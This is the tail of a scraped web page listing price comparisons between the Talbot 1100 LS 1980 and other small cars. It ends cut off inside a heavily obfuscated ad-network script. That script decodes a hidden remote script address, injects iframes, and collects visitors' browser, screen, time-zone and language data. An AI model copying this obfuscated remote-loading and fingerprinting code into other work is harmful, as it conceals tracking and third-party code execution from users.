1991?</a></div><div class='dLink'><a href='/question/24/25033/23205/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-seat-marbella-l-1987'>Which car is more expensive the Talbot 1100 LS 1980 or the Seat Marbella L 1987?</a></div><div class='dLink'><a href='/question/24/25033/24818/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-suzuki-alto-max-1995'>Which car is more expensive the Talbot 1100 LS 1980 or the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/24/25033/6653/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-fiat-panda-34-1982'>Which car is more expensive the Talbot 1100 LS 1980 or the Fiat Panda 34 1982?</a></div><div class='dLink'><a href='/question/24/25033/5860/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-daihatsu-charade-cg-1985'>Which car is more expensive the Talbot 1100 LS 1980 or the Daihatsu Charade CG 1985?</a></div><div class='dLink'><a href='/question/24/25033/27922/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-volkswagen-polo-900-1975'>Which car is more expensive the Talbot 1100 LS 1980 or the Volkswagen Polo 900 1975?</a></div><div class='dLink'><a href='/question/24/25033/25032/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-talbot-1100-gls-1979'>Which car is more expensive the Talbot 1100 LS 1980 or the Talbot 1100 GLS 1979?</a></div><div class='dLink'><a href='/question/24/25033/9592/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-innocenti-120-l-1979'>Which car is more expensive the Talbot 1100 LS 1980 or the Innocenti 120 L 1979?</a></div><div class='dLink'><a href='/question/24/25033/30411/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-yugo-gtl-65-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Yugo GTL 65 1983?</a></div><div class='dLink'><a href='/question/24/25033/2712/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-autobianchi-a112-junior-1980'>Which car is more expensive the Talbot 1100 LS 1980 or the Autobianchi A112 Junior 1980?</a></div><div class='dLink'><a href='/question/24/25033/9593/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-innocenti-90-l-1979'>Which car is more expensive the Talbot 1100 LS 1980 or the Innocenti 90 L 1979?</a></div><div class='dLink'><a href='/question/24/25033/23206/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-seat-marbella-special-1989'>Which car is more expensive the Talbot 1100 LS 1980 or the Seat Marbella Special 1989?</a></div><div class='dLink'><a href='/question/24/25033/24814/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-suzuki-alto-gl-1986'>Which car is more expensive the Talbot 1100 LS 1980 or the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/25/25033/8897/is-the-talbot-1100-ls-1980-more-expensive-than-the-honda-civic-economy-1979'>Is the Talbot 1100 LS 1980 more expensive than the Honda Civic Economy 1979?</a></div><div class='dLink'><a href='/question/25/25033/30401/is-the-talbot-1100-ls-1980-more-expensive-than-the-yugo-45-e-1983'>Is the Talbot 1100 LS 1980 more expensive than the Yugo 45 E 1983?</a></div><div class='dLink'><a href='/question/25/25033/2712/is-the-talbot-1100-ls-1980-more-expensive-than-the-autobianchi-a112-junior-1980'>Is the Talbot 1100 LS 1980 more expensive than the Autobianchi A112 Junior 1980?</a></div><div class='dLink'><a href='/question/25/25033/25757/is-the-talbot-1100-ls-1980-more-expensive-than-the-toyota-starlet-10-1982'>Is the Talbot 1100 LS 1980 more expensive than the Toyota Starlet 1.0 1982?</a></div><div class='dLink'><a href='/question/25/25033/24811/is-the-talbot-1100-ls-1980-more-expensive-than-the-suzuki-alto-e-1985'>Is the Talbot 1100 LS 1980 more expensive than the Suzuki Alto E 1985?</a></div><div class='dLink'><a href='/question/25/25033/9593/is-the-talbot-1100-ls-1980-more-expensive-than-the-innocenti-90-l-1979'>Is the Talbot 1100 LS 1980 more expensive than the Innocenti 90 L 1979?</a></div><div class='dLink'><a href='/question/25/25033/30403/is-the-talbot-1100-ls-1980-more-expensive-than-the-yugo-45-s-1983'>Is the Talbot 1100 LS 1980 more expensive than the Yugo 45 S 1983?</a></div><div class='dLink'><a href='/question/25/25033/2710/is-the-talbot-1100-ls-1980-more-expensive-than-the-autobianchi-a112-elegante-1980'>Is the Talbot 1100 LS 1980 more expensive than the Autobianchi A112 Elegante 1980?</a></div><div class='dLink'><a href='/question/25/25033/24818/is-the-talbot-1100-ls-1980-more-expensive-than-the-suzuki-alto-max-1995'>Is the Talbot 1100 LS 1980 more expensive than the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/25/25033/17333/is-the-talbot-1100-ls-1980-more-expensive-than-the-peugeot-205-10-1983'>Is the Talbot 1100 LS 1980 more expensive than the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/25/25033/23205/is-the-talbot-1100-ls-1980-more-expensive-than-the-seat-marbella-l-1987'>Is the Talbot 1100 LS 1980 more expensive than the Seat Marbella L 1987?</a></div><div class='dLink'><a href='/question/25/25033/24943/is-the-talbot-1100-ls-1980-more-expensive-than-the-suzuki-swift-10-1984'>Is the Talbot 1100 LS 1980 more expensive than the Suzuki Swift 1.0 1984?</a></div><div class='dLink'><a href='/question/25/25033/23203/is-the-talbot-1100-ls-1980-more-expensive-than-the-seat-marbella-gl-1986'>Is the Talbot 1100 LS 1980 more expensive than the Seat Marbella GL 1986?</a></div><div class='dLink'><a href='/question/25/25033/5917/is-the-talbot-1100-ls-1980-more-expensive-than-the-daihatsu-cuore-basic-1995'>Is the Talbot 1100 LS 1980 more expensive than the Daihatsu Cuore Basic 1995?</a></div><div class='dLink'><a href='/question/25/25033/24814/is-the-talbot-1100-ls-1980-more-expensive-than-the-suzuki-alto-gl-1986'>Is the Talbot 1100 LS 1980 more expensive than the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/25/25033/5923/is-the-talbot-1100-ls-1980-more-expensive-than-the-daihatsu-cuore-sdl-1983'>Is the Talbot 1100 LS 1980 more expensive than the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/25/25033/10229/is-the-talbot-1100-ls-1980-more-expensive-than-the-kia-pride-profit-1997'>Is the Talbot 1100 LS 1980 more expensive than the Kia Pride Profit 1997?</a></div><div class='dLink'><a href='/question/25/25033/5860/is-the-talbot-1100-ls-1980-more-expensive-than-the-daihatsu-charade-cg-1985'>Is the Talbot 1100 LS 1980 more expensive than the Daihatsu Charade CG 1985?</a></div><div class='dLink'><a href='/question/25/25033/30405/is-the-talbot-1100-ls-1980-more-expensive-than-the-yugo-55-gls-1985'>Is the Talbot 1100 LS 1980 more expensive than the Yugo 55 GLS 1985?</a></div><div class='dLink'><a href='/question/25/25033/24817/is-the-talbot-1100-ls-1980-more-expensive-than-the-suzuki-alto-gx-1983'>Is the Talbot 1100 LS 1980 more expensive than the Suzuki Alto GX 1983?</a></div><div class='dLink'><a href='/question/25/25033/30406/is-the-talbot-1100-ls-1980-more-expensive-than-the-yugo-55-l-1985'>Is the Talbot 1100 LS 1980 more expensive than the Yugo 55 L 1985?</a></div><div class='dLink'><a href='/question/25/25033/6329/is-the-talbot-1100-ls-1980-more-expensive-than-the-fiat-cinquecento-young-1997'>Is the Talbot 1100 LS 1980 more expensive than the Fiat Cinquecento Young 1997?</a></div><div class='dLink'><a href='/question/25/25033/5872/is-the-talbot-1100-ls-1980-more-expensive-than-the-daihatsu-charade-tg-1985'>Is the Talbot 1100 LS 1980 more expensive than the Daihatsu Charade TG 1985?</a></div><div class='dLink'><a href='/question/25/25033/6653/is-the-talbot-1100-ls-1980-more-expensive-than-the-fiat-panda-34-1982'>Is the Talbot 1100 LS 1980 more expensive than the Fiat Panda 34 1982?</a></div><div class='dLink'><a href='/question/25/25033/30410/is-the-talbot-1100-ls-1980-more-expensive-than-the-yugo-gtl-55-1983'>Is the Talbot 1100 LS 1980 more expensive than the Yugo GTL 55 1983?</a></div><div class='dLink'><a href='/question/25/25033/30408/is-the-talbot-1100-ls-1980-more-expensive-than-the-yugo-65a-efi-1991'>Is the Talbot 1100 LS 1980 more expensive than the Yugo 65A EFi 1991?</a></div><div class='dLink'><a href='/question/25/25033/30402/is-the-talbot-1100-ls-1980-more-expensive-than-the-yugo-45-l-1985'>Is the Talbot 1100 LS 1980 more expensive than the Yugo 45 L 1985?</a></div><div class='dLink'><a href='/question/25/25033/30411/is-the-talbot-1100-ls-1980-more-expensive-than-the-yugo-gtl-65-1983'>Is the Talbot 1100 LS 1980 more expensive than the Yugo GTL 65 1983?</a></div><div class='dLink'><a href='/question/25/25033/23206/is-the-talbot-1100-ls-1980-more-expensive-than-the-seat-marbella-special-1989'>Is the Talbot 1100 LS 1980 more expensive than the Seat Marbella Special 1989?</a></div><div class='dLink'><a href='/question/25/25033/24819/is-the-talbot-1100-ls-1980-more-expensive-than-the-suzuki-alto-spirit-1996'>Is the Talbot 1100 LS 1980 more expensive than the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/25/25033/23207/is-the-talbot-1100-ls-1980-more-expensive-than-the-seat-marbella-xl-1989'>Is the Talbot 1100 LS 1980 more expensive than the Seat Marbella XL 1989?</a></div><div class='dLink'><a href='/question/25/25033/23204/is-the-talbot-1100-ls-1980-more-expensive-than-the-seat-marbella-glx-1986'>Is the Talbot 1100 LS 1980 more expensive than the Seat Marbella GLX 1986?</a></div><div class='dLink'><a href='/question/25/25033/5879/is-the-talbot-1100-ls-1980-more-expensive-than-the-daihatsu-charade-ts-1983'>Is the Talbot 1100 LS 1980 more expensive than the Daihatsu Charade TS 1983?</a></div><div class='dLink'><a href='/question/25/25033/5920/is-the-talbot-1100-ls-1980-more-expensive-than-the-daihatsu-cuore-economy-1980'>Is the Talbot 1100 LS 1980 more expensive than the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/25/25033/24812/is-the-talbot-1100-ls-1980-more-expensive-than-the-suzuki-alto-fx-1981'>Is the Talbot 1100 LS 1980 more expensive than the Suzuki Alto FX 1981?</a></div><div class='dLink'><a href='/question/25/25033/24813/is-the-talbot-1100-ls-1980-more-expensive-than-the-suzuki-alto-ga-1988'>Is the Talbot 1100 LS 1980 more expensive than the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/25/25033/9592/is-the-talbot-1100-ls-1980-more-expensive-than-the-innocenti-120-l-1979'>Is the Talbot 1100 LS 1980 more expensive than the Innocenti 120 L 1979?</a></div><div class='dLink'><a href='/question/25/25033/25032/is-the-talbot-1100-ls-1980-more-expensive-than-the-talbot-1100-gls-1979'>Is the Talbot 1100 LS 1980 more expensive than the Talbot 1100 GLS 1979?</a></div><div class='dLink'><a href='/question/25/25033/27922/is-the-talbot-1100-ls-1980-more-expensive-than-the-volkswagen-polo-900-1975'>Is the Talbot 1100 LS 1980 more expensive than the Volkswagen Polo 900 1975?</a></div><div class='dLink'><a href='/question/25/25033/25063/is-the-talbot-1100-ls-1980-more-expensive-than-the-talbot-samba-10-1983'>Is the Talbot 1100 LS 1980 more expensive than the Talbot Samba 1.0 1983?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Is the Seat Marbella Special 1989 more expensive than the Talbot 1100 LS 1980?",
    "acceptedAnswer":{"@type":"Answer","text":"Yes, the Seat Marbella Special 1989 is more expensive than the Talbot 1100 LS 1980"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; $._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < $.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch ($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; 